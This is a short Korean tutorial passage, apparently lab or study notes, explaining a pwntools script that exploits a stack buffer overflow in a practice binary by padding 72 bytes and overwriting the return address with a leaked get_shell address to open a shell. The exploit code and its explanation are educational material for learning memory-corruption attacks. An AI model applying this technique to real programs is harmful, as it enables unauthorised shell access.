 ❖ 13행 : 디버거로 확인한 offset(ret 주소와 입력 버퍼 주소의 거리) 설정

❖ 14행 : payload 생성
▪ offset 만큼 “A”를 채우고, 마지막에 get_shell 주소를 붙임

❖ 17행 : payload를 프로그램 입력값으로 전송

❖ 20행 : 쉘 상호작용 모드
▪ 공격이 성공하면 쉘이 열리므로, 직접 명령을 실행가능하게 함

1 from pwn import *
2
3 p = process("./bof_sample2")
4
5 # 1
6 output = p.recvuntil(b"addr:")
7 line = p.recvline().decode().strip()
8 addr = int(line, 16)
9
10 print("[+] leaked get_shell address:", hex(addr))
11
12 # 2
13 offset = 72
14 payload = b"A"*offset + p64(addr)
15
16 # 3
17 p.sendline(payload)
18
19 # 4
20 p.interactive()